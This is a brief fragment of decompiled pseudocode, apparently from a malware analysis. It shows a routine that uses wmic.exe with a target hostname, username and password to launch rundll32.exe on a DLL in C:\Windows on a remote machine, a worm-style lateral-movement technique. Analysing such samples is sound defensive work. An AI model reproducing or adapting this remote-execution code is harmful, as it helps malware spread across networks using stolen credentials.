 PathAppendW(Application_Path, L"wbem\\wmic.exe");
if ( !PathFileExistsW(Application_Path) )
{
cancel_execution:
*cmdline = 0;
*Application_Path = 0;
return v6;
}
size_pt1 = wsprintfW(
cmdline,
L"%s /node:\"%ws\" /user:\"%ws\" /password:\"%ws\" ",
Application_Path,
hostname,
lpUsername,
lpPassword);
size_cmdline = wsprintfW(
&cmdline[size_pt1],
L"process call create \"C:\\Windows\\System32\\rundll32.exe \\\"C:\\Windows\\%s\\\" #1 ",
&filename)
+ size_pt1;